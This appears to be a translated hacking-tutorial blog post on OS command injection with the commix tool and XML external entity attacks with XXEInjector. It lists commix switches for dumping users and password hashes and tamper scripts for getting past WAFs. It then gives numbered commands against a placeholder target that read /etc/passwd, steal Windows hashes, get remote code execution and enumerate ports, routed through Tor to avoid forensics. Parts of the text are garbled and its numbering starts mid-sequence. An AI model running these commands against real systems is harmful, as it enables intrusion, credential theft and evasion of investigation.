#OS_command_injection #Commix

Web applications sometimes require the user to receive the desired input and execute the code according to the input in the command line section of the server operating system on which the web application is designed.
They then return the results of the command to the user.
In this case, if the information entered by the user on the server side is not validated and sanitized, it can cause dangerous #OS_Command_Injection vulnerabilities.
#OS_Command_Injection #Iranian posting
In some web applications, depending on the programmer’s need for ease of use, instead of designing a function to perform operations from scratch, he uses command lines on the web server with functions such as popen, system, passthru, etc.
For example. It receives an IP from the user and uses the ping command to check whether the IP is alive or not, and shows the user the result of the ping command #Os_Command_Injection occurs when the hacker sends input when sending
Closing the previous command and being able to enter a new command line command, in this case the hacker is able to create a #Reverse_Shell to easily #WAF And to increase their access level.
In this post, we are going to explain how to create #Reverse_Shell by different scripts and tools. We will also explain some alternatives if you are not able to set up #Reverse_Shell.
Well, the commix tool is similar to sqlmap, with a slight difference that I address these differences. The first difference is that you must introduce the victim’s server operating system to the program, because the type of payloads depends on this, such as Directory penetration testing. Traversal The next point is that in this style of penetration testing we can use encodings as custom and introduce them to the program, but as an automation program it is possible that like Sqlmap it has scripts in this regard, I mean tampers, in switch —all We order the downloads to proceed with the following tasks
–all Retrieve everything.
–current-user Retrieve current user name.
–hostname Retrieve current hostname.
–is-root Check if the current user has root privileges.
–is-admin Check if the current user has admin privileges.
–sys-info Retrieve system information.
–users Retrieve system users.
–passwords Retrieve system users password hashes.
–privileges Retrieve system users privileges.
–ps-version Retrieve PowerShell’s version number.
# Tamper Script
29.ls / usr / share / commix / src / core / tamper
backslashes.py dollaratsigns.py multiplespaces.py sleep2timeout.py space2ifs.py xforwardedfor.py
base64encode.py hexencode.py nested.py sleep2usleep.py space2plus.py
caret.py init.py singlequotes.py space2htab.py space2vtab.py
As you can see, there are some good scripts for configuring Command Injection payloads that can help you avoid WAFs. Also note that all our activities are based on the IP network of Tor Network, which protects us from the risk of becoming Forensic. Keep it up, but let’s go to the Xml External Entity vulnerability. There’s a tool called XXEInjector that we’ll cover.
# XML External Entity #
30.cd; proxychains git clone https://github.com/enjoiz/XXEinjector.git ;cd XXEinjector; chmod 755 *
# Show Header Request on URI webpage
31.proxychains curl -I https: // (Website) /xml_injectable.php
POST /xml_injectable.php HTTP / 1.1
Host: 192.168.242.139
User-Agent: Mozilla / 5.0 (Macintosh; Intel Mac OS X 10.11; rv: 49.0) Gecko / 20100101 Firefox / 49.0
Accept: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: en-US, en; q = 0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<creds>
<user> blah </user>
<pass> mypass </pass>
</creds>
Copy (Request)
32.nano req.txt
Paste (Request)
POST /xml_injectable.php HTTP / 1.1
Host: 192.168.242.139
User-Agent: Mozilla / 5.0 (Macintosh; Intel Mac OS X 10.11; rv: 49.0) Gecko / 20100101 Firefox / 49.0
Accept: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: en-US, en; q = 0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
XXEINJECT
<creds>
<user> blah </user>
<pass> mypass </pass>
</creds>
Save & Close
Read / etc / passwd (Linux)
33.ruby XXEinjector.rb –host = (TARGET) –path = / etc / passwd –file = / root / req.txt –proxy = 127.0.0.1: 9050 –oob = http –verbose – phpfilter
Stealing Windows hashes (Windows)
34.ruby XXEinjector.rb –host = (TARGET) –file = / root / req.txt –proxy = 127.0.0.1: 9050 –oob = http –verbose –phpfilter –hashes
RCE using PHP expect
35.ruby XXEinjector.rb –host = (TARGET) –file = / root / req.txt –oob = http –verbose –phpfilter –expect = ls
Testing for XSLT injection
36.ruby XXEinjector.rb –host = (TARGET) –file = / root / req.txt –oob = http –verbose –phpfilter –xslt
Enumerating unfiltered ports
37.ruby XXEinjector.rb –host = (TARGET) –file = / root / req.txt –oob = http –verbose –phpfilter –enumports = all
Commix comes packaged on the official repositories of the following Linux distributions, so you can use the package manager to install it!
Commix also comes as a plugin, on the following penetration testing frameworks:
- TrustedSec’s Penetration Testers Framework (PTF)
- OWASP Offensive Web Testing Framework (OWTF)
- CTF-Tools
- PentestBox
- PenBox
- Katoolin
- Aptive’s Penetration Testing tools
- Homebrew Tap – Pen Test Tools
- fsociety Hacking Tools Pack – A Penetration Testing Framework








You must be logged in to post a comment.